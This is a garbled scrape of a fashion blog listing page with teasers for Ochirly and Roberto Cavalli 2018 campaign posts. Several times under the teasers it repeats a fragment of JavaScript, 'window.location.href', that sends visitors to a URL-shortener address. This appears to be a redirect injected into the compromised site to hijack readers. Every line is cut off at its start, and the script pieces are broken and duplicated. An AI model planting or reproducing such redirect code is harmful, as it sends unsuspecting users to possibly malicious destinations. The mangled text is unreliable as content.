
endall Jenner & Bella Hadid Are City
leek in Ochirly Winter ’18 Campaign
October 22, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
elice Noordhoff Enters the Forest for
oberto Cavalli Fall 2018 Campaign
October 4, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";